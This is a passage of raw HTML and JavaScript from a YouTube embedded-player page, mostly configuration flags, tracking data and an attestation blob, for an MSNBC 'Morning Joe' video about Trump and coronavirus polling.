3dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"y40d5Ql3SP08MF7oHnpv8Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V1fdb1af3||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V1fdb1af3||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769224770831,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x23bcddedefba2448\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLD5dnePQPeOA3nII0VyD7WpHJ7PBg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB0qBxHuBIZ9gHWcU9lStWPFeN7MA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDgA1GbyPojSVLhhso7NjTvm3VpLw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCzXYRjGjf_y08orM93d061trreCw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/CsxCzWocOnY/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr_KAQS7e1GB\",\"watchEndpoint\":{\"videoId\":\"CsxCzWocOnY\"}},\"accessibility\":{\"label\":\"Play Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC\"},\"trackingParams\":\"CAkQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/k6bDbWwngaO6KSyL1lxkmFIbW6ncdoLKITtcqTumbD5wBazaJltUEkJdrfHjuMtDrHltYaIbLd0\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI2or575ujkgMV8AMVBR3oZDq_ygEEu3tRgQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dCsxCzWocOnY\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"1.2m views • 9.4k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI2or575ujkgMV8AMVBR3oZDq_\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"MS NOW\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCaXkIU1QidjPwiAYu6GcHjg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjaivnvm6OSAxXwAxUFHehkOr8yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjaivnvm6OSAxXwAxUFHehkOr8yCWl2LWVtYmVkc8oBBLt7UYE\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCaXkIU1QidjPwiAYu6GcHjg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjaivnvm6OSAxXwAxUFHehkOr8yCWl2LWVtYmVkc8oBBLt7UYE\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCaXkIU1QidjPwiAYu6GcHjg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"9.51m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI2or575ujkgMV8AMVBR3oZDq_\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2or575ujkgMV8AMVBR3oZDq_ygEEu3tRgQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2or575ujkgMV8AMVBR3oZDq_ygEEu3tRgQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCaXkIU1QidjPwiAYu6GcHjg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr_KAQS7e1GB\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/CsxCzWocOnY\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr_KAQS7e1GB\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr_KAQS7e1GB\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjaivnvm6OSAxXwAxUFHehkOr8\u003d\"}},\"videoDurationSeconds\":\"572\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2or575ujkgMV8AMVBR3oZDq_ygEEu3tRgQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCaXkIU1QidjPwiAYu6GcHjg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2or575ujkgMV8AMVBR3oZDq_ygEEu3tRgQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCaXkIU1QidjPwiAYu6GcHjg\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI2or575ujkgMV8AMVBR3oZDq_\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"CsxCzWocOnY","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"CsxCzWocOnY","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="y40d5Ql3SP08MF7oHnpv8Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="y40d5Ql3SP08MF7oHnpv8Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=CsxCzWocOnY"></head><body class="date-20260123 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="y40d5Ql3SP08MF7oHnpv8Q"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="y40d5Ql3SP08MF7oHnpv8Q"></script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">writeEmbed();</script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x23bcddedefba2448\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769224770\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dtkMF7KSmIRApDAoizfdjne9hV5Yj-65df2G7uH-I_PQ\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22CcgK7XXj1D4jG0D5qnN7lq8i7J8OdUp5Cjn5685sWG7GVjKMoSv6Uwg8A5KevB5PicdfZGbGKVyqSO\/ASDEuBUADLo9xVB3VFBjto7TO9MOHOdPdUU6KGUI3N20FbtJMAdZRpTCV+defhZzKekOeL0r8prs6Hx1bbCCbz4SLQBXY5gENor0hzmBcCQ\/wiLIaMINC34V3f7hRNXQBp\/dC9bX\/U\/MuoY4ZyiyIyoHltzGGFTyIlOKUpjWkyBGE7VKDgjycd4MRxAUr8kV2\/THCGPM1K2H3K6UyN8yi975UrEZRrz5fKKqCKVbMfTS5UpP7ctfrJinH\/aOIbH53nlGOf1nb1HDrwadcrogrBj78Fid1TI1cHMm14V5Se\/xFaXDpFFE04A8Q7z\/\/JZNmJTeYP4h8\/Omg9UWo2y3rU8SDy9bMEO4MJuUIs9vyT0u\/veAP1Xj5RJUSXyO8+KLFB7w\/cG6TQMMIMmj9dmVCM+OOu1p2ICywU\/QYTNNW5+yAlsqv764nUNBKaCSPKL3JcZwOkk2JVtJnlU3uYg1m9YdWWMgCAXGRCKA\/O\/zZ5yv\/iixzeKrrUeujTm\/sKThxOsI2bUChMYtRYfUh7MU9iJpqJq4jKF6jsMy7hZ3aNRlRcVN3IGH7a2xq\/ZVXLj3K1uWk6iXvFM3k2dZVoQO4\/STvchH3fo4M0WxjJCOPKBIrxrgOOTGlCKX8VLNJU+vEDZ7f31BtfJ2wxt7dtR3BeOVxFekG+y9mrE7EpzDpNOKMzEopCBxKb3h6aBimpCquacHaJP2EbyK2YUbFQYEtkjlrOqS7S\/1i5ZPlqxkLHt626b9x4hsZouJLcv0LxGej5R8LdJWzJNAp+wIiAnx3kyH9X\/bSsyQ+vclCvs7DHafVN7ONfz36Ii\/vhNb91fQ6j7hViU2LpVdiJkZXGkdOWQDO1MEbDfVLZfsYhPJ+Z0mNUk8SnBM08LYsO5Dgj\/u0flBI1vTAlh4edWpm+nnOOjuJXcDpolVpPpHI3GRTyJumY5V8V8tz\/SuYYhGcrrJ3ZsrNBkWFxzeHtOuqREX0Z3osnz47kNmejiN+XlEkbeL7u7QyVG+gyASmj1PJxo3aS+KZyZMfI3MzggWkspYfBXX7uARry2LKiimoMjv4wHK+bd2NdqRQi5gjBgrp4YRa7VEushfxirqpo1tEt3B0QFhv70s\/HqULeCd9Kym4HDBuV9Gu1AAq\/tT8hvzNYFof7HWU\/P7afZ1fcQtzs6Ew80N5i9iSgP+UbUf4L5leAQC9vbSpjMj2rPAiqVEmuW47odzaG\/NUewrkE\/d3xw+ewTuL+9\/nr6roPWoKmFd62szGFErtGgyZAwB+PhV1JX97YgDfDtYOp8lxoTKzEQWCRBR9zhyNxvHbCAWaEJ38Nc71wbLWI8UnESRGFw1WaNuarK3LwGGaKfxTdjqxxvCQr1BHRURP9XN\/ffisIAZD+4zG9V+fFFLTWmIB1e10clSn7aUxZX+F5qm45Ns9\/[base64]\/JiFBfnd\/KuGrpXuMNHF+cuJjHYd98AVlModGwLgqzVSJ78H3nQiyt5Im6wOOq+b85GmzlX3rrD8u0e1GZkQMieelpOKT3VvoJ+dj11gvLVJssnAu+e6he\/zeT4PVKxmfBD\/Wt4rC0gjjq9ZbNaT5qqRZfXPbQ1WqdMx6CkNMeRyNA0+7e3JNGqI0RAfBHstKKg62X0tyI+t+OYW+LnLvtZVcQqQ6WnB7kNMmXfi00PegIPZINC\/aIlSft1mIA6FkXy00tXbmQblF\/[base64]\/5GGlZZ0Ye\/[base64]\/KtPcHFGx6U2nBOx\/J5TmUeXEm99y8bCIyga8tu7UrcH61pSaMki5T8sS\/d3h4F5KtHmEqTp32DmzifHOmAWFje3Ia6Y50q0219JqXvRfGK9dwato2eoUKngTE+a44XEf6nnenRNZYkdau39lRKiMXdgVYgEacPOes3txXwg\/aQ\/MtD9SM59B9NdzTUxNXG0UXPr5RDIrsYbDzdc6yHY6YIIS0tI0wHFyiDn0lTSpui5vnpG7e8ZB7UY8mMwpWvOZW7gj1gIcM4Xfxsd9K7HPUOODKs+DmLkIhhxHuPK0kzw6A2Wxz1xbNQjBgewlb4BQiFL1mQjSTAXHJmjZpx5JWTqigmjIOnNpgCE9z5\/njZnw97b5SnoAHQu9A5rEm34GKxgUJ2vCK\/WMrs0Qc9eDiIHT170DABmz4f4d2VgG05VQh0lvQY579e8Ed502zJUZgfz3D3NJTwJAbsB23WejqYbOMQU3YCMhl7Jiy13wgr\/RLT9h\/FFezbLJJbxz8dDPKYNDysB\/20m9SVJaNkLk+IYccb9lot1ifQI\/tJUp2pi64EvgjMzi4TAePFD+B4rFa7+2KtxuIA9rfuphyrB4816tZ0OCCFflCNrjszh\/ujnFgclwD8Rxxndu6jtOeQTPsukD1OcMVFZGlgmBVQeit5YR\/M6jWznsVVIVQsacKGHYunK5fEemTRaixASyx9Q3Sxf7JTgu0Agk0+i\/AFaKGzAKfM9buQD+Kib979XFJzp7QGvbXPhigHYCjYcOqiy84Qwcz7l\/YKdzQRHRuG0enyORcv0CXw\/WjKop5uQP+FuPiXMw6uRyZcdzZJ4WEMVhm4MlqU9xShCUUO9H9mrmDxBP6rL49V\/ZRvuaVS6u72nr8qSvYDojv66AsdV1c4QRxPlgfqENyB3Q52eBwjCWnmWcE1fXVy6o2dZnPlwkYhS7M\/5F3UjBTJtNYPMyFvLlBsvUvYcm+64vILIrnSLAGTdCiGCQvVYJUunF2IA+mY55B5aIfKQTwZRu6yIw\/1tOEK3AX4yqa4WtG7VBycFOKnRm8rCY\/B66dM7Q6x+0VJoCnFGFxPuDt13zLEiwAuchjbN9vGNo+eMWBBBTzKExGSRZiLRIBn\/a7D50T5DT1Ky5DQcFGuxQuwF7VXYoyDNt5nymvJXXGa9ykGe91\/iq3SYPKLNXdF47oZXPfKXdaNluVQURvWiSwQyqIUfSdNItnP8cI6MfJLPZI3Fngk78rfLbzuwje6t\/mGvxVY1mv1f27V6AjX+IsBfzr6LAxY6UF\/0DEgal6ak2tXUGn0HXyXnWn8pTyIdg60g36BDeklwl6Fo\/yhbXnEFpEF2w6KOtYag3HXNvgcIJgpRUhGpbuPoe0B7xw7dfvPhfkSj0\/JJ9n5M8WVpf0977Z\/\/nKm4o38eDfmJchSey99c8JWHrQidJ7uR0YXgkfmJujNdUJKVkZHj\/4mOywDapv4ybQykeWSZ3RBUwkkHa+y32AMjonPj7FOIMEHaHbvURahPJjyE8BrDuIoFjnoDxcLHDLCeUOZgUI+mWplwDWMpNLpV+HcvflgiC0ueDqJUQhsdtKtsc5OmpJqvRgQs3jSveVz\/E\/\/KnOKX6U+ML3h1HLEu3xwtsduJe0dUt1u8buvXO1WEn\/drGNaJJZ8lAHrBCc12lrNSQJxO2l8CSjomSQlpmKT6OcT47zuahu6VgxOSu09zKeRDj3S7mekcNwUqT+Gk\/Reo13j4oYIKUdateGiAClN7BPnkmGXDKFSG+qugLJO7VuADzi6XL4D+MIJ3wslRaHJplqM7EiP3cOaRARYyCvs+91yoQhdXcreZWW4LYpH5qvPiI3\/0dS4Lyjr5RNLWXxD\/X1\/[base64]\/0TBrWT1HS7xjmHjWjQ0xrSM+ZUiXj1+YGpgSHzY7Wsmb+c3oAgbnnmUSC2TpjamFtHEvJAp4vY+xa5YdK3QohwQCb93qCwrXIEIyhCOeNdLVJIpzi\/wGeCjAtFdSEsZzrddQ14o2f2ZzWoQXoCrPxec7R+gxZP1XRa+NePMYRRATB8NJCG0MAgIuUGrIxZH5NLZNqMEFuYPo3jmjDHbLtYfuXEPSbmFSgC2nikUOcDP3eYHimlk0Y6AAoLz+JeoprF+pj1kWIfnVMmfoZ9\/LxA4mt4OibRFaKD9dlXj8GXP7Pe73GhbCjC55Tei9CpgNHMbdZHhhtEKuEHq5ex8cCEWhC1W9dmVBfgHiTdeUg+m4\/hfhsFqQVM13b3STPo2E95KdtDx3WH2E\/e1pU1+9nCFAHlxRqXNiRvk0rYmVZxGYNPjBYTFe8NXZWKPFTechB8sTInv\/q6gRRbVJrrqWq9H\/ebZiDzBgzNWAaB7e3P1pYSBOf9uevMpxR8DEiAW0j8RfCqFIEvQgiwcq0w8F9fP6rDNJRzBou8qYEVvnYk0j4XcSiQpKOFBgA7w5Q6X\/uc5W13ZBefeclzKEFWANJvf0PONQH9yyYlldRktr2MBhmAsE2MSl\/\/[base64]\/ArIlp9aV+7hgW7uDlR+qDY4\/0hP5UuE9TnMFYZquf7USE750+HS+UtqmjtxVw3DHa8lxY8nXp+4FXeiSY5iL8hvJWljN09QSDAns2HjnlXJb5p3a\/StN2UZ+yyslExXXcvyh3aj641Sjz9+biXRNtIXGhCbD9ojo6+hL5A\/3kxG3\/xoeS3KmGghfo1HypCqrIN5fxuNeZKPKiXoRo9fGbs0e0CS3881T9H8b4dARcZu0BhrBXw\/[base64]\/JMDkAX1CE9Yh95lM3W1KTVilPAUFgk\/S8Q93H9QW67+nRAHZYgc5LpjkxQde6kB89sE0L14WTPxIMCgZFjP